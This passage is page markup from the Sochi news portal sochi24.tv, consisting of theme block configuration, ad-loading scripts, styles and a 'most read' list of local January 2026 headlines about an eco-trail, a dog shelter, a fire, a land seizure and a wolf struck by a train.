tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7119,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12838";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2568";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" class="td-image-wrap " title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-jekotropa-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе">В Сириусе планируют построить самую длинную подвесную экотропу в Европе</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:40:40+03:00" >29 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/kvartiry-v-dolgostroyah-budut-vydelyat-ocherednikam-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Квартиры в долгостроях будут выделять очередникам | Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/knyaz-vladimir-13-ijunya-otpravitsya-v-pervyj-v-2021-godu-kruiz-iz-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">«Князь Владимир» 13 июня отправится в первый в 2021 году круиз из Сочи | Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 